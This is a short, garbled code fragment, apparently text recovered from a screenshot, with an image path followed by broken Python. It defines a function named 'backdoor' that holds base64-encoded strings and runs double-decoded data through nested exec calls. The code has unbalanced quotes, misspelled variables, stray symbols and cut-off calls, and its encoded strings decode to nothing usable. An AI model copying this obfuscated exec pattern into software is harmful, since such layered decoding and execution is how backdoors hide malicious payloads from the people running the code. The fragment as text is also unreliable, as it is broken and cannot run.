 def backdoor():
import base64
encoded1 = "Zm9vIGJbarg≡"''
encoded2 = 'VEhJUJyRSIHUgYATeMO≡
exec(base64.b64decode(base64.b64
double_encoded = bRK7ZicuSMjzyCT
(base64.b64decode(double_encodd))
exec(base64.b64decode(base64.b64
double_encodd)))